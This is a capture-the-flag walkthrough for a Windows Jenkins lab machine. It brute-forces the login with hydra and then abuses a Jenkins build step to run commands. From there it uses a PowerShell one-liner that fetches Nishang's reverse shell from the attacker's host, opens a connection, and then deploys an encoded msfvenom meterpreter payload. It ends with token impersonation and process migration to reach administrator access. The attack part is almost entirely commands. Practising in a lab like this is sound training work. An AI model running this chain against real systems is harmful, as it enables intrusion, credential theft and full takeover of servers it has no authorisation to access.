Alfred
This guide is meant to be used as a supplement for learning, please tackle this on your own before reading this!

- How many TCP ports are open?
- What is the username and password for the log in panel?
- Find a feature of the tool that allows you to execute commands on the underlying system.
- What is the user.txt flag?
- Switching shells
- Size of the payload
- Token Impersonation
- Output of guid command
- Migrating and finding root.txt
1) The first question asks for the number of TCP ports open, we can use a nmap scan for this.
nmap -vv -sC -sV -A -Pn -oN nmap.log {target_ip_here}


2) What is the username and password for the log in panel(in the format username:password)
Seems like port 8080 is open so lets navigate to that.

Navigating to the target ip at port 8080 brings us to a login page for [Jenkins]
Viewing the page source doesn’t seem to give any hidden credentials, so we will need to be bruteforcing credentials.
I will be using hydra for this.
First, I’ll be using BurpSuite to intercept the login request.
We can see that it is a http post request along with the required parameters circled in red.

It seems like both the username and pass are 5 words long, I’ll be using hydra to bruteforce credentials.
I will be making a copy of a username text file and a password textfile that are only five characters long from seclists.


using hydra to bruteforce credentials
hydra -L five_c_user.txt -P five_c_pass.txt -s 8080 {target_ip} http-post-form "j/acegi_security_check:j_username=^USER^&j_password=^PASS^:Invalid username or password
Success we can now login with our new credentials!
3) Find a feature of the tool that allows you to execute commands on the underlying system.
Peering around the website we go into the project -> configure -> build and we are presented with something that looks like a CLI.

If we save and build the project again, we can see the whoami command is invoked in the latest build.

Seems like we can gain access to the machine using a reverse shell.
Let’s grab Nishang’s TCP reverse shell script
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Next, we’ll need to host a http.server so the server can download the powershell file. (default port 8000)
python3 -m http.server
We will also need to open a netcat listener for the reverse shell, I will be using a wrapper called rlwrap along with nc to do this.
rlwrap nc -lvnp 4444
Run the powerline command in the room. The first download port should be the http.server port (8000) and the other port should be the nc reverse shell listener port (4444 in my case) Then click build now.
powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port

4) What is the user.txt flag?
We should be connected to our reverse shell after invoking the build.


We’re looking for a user.txt file, so lets run the equivalent find command in powershell
Get-Childitem -Path C:\ -Include *user.txt* -Recurse -ErrorAction SilentlyContinue
Seems like we got a match!
Success!
5) Switching shells
Using nc for a reverse shell is usually unstable or very buggy so using Metasploit to gain a meterpreter shell will give us a more full-fleshed shell experience.

Use msfvenom to generate a payload for the windows reverse shell (Im naming it as hello.exe):
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=[IP] LPORT=[PORT] -f exe -o hello.exe
Host a python server on your local machine:
python3 -m http.server
Use the following command on our netcat reverse shell:

powershell "(New-Object System.Net.WebClient).Downloadfile('http://<ip>:8000/hello.exe','hello.exe')"
Seems like the powershell command successfully downloaded our payload.
Now we have to setup our handler in Metasploit
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST your-ip
set LPORT listening-port
run

Finally we are ready to execute the program. Enter this command in the powershell:
Start-Process "hello.exe"
Sucessfully connected.

6) What is the size of the payload
7) Token Impersonation
Now that we’re in the meterpreter shell, lets switch to powershell before executing the following commands.
use powershell
powershell_shell

whoami /priv

We can use the incognito module to exploit these two privileges.
Exit out of powershell and execute in the meterpreter shell:
List all tokens then impersonate the Administrators token.
list_tokens -g

8) Output of guid


9) Migrating and finding root.txt
Use the command ps and find the PID of services.exe in red

Migrate to services.exe

Find root.txt and the flag.